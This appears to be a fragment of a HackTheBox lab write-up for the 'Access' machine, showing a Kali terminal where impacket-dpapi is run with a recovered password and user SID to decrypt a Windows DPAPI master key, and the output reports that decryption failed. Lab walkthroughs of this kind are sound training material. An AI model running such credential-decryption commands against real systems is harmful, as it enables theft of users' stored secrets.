 ┌──(kali㉿kali)-[~/htb-labs/Access]
└─$ impacket-dpapi masterkey -file 0792c32e-48a5-4fe3-8b43-d93d64590580 -password '4Cc3ssCo
ntr0ller' -sid S-1-5-21-953262931-566350628-63446256-1001
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 0792c32e-48a5-4fe3-8b43-d93d64590580
Flags       :        5 (5)
Policy      :        0 (0)
MasterKeyLen: 000000b0 (176)
BackupKeyLen: 00000090 (144)
CredHistLen : 00000014 (20)
DomainKeyLen: 00000000 (0)
Cannot decrypt (specify -key or -sid whenever applicable)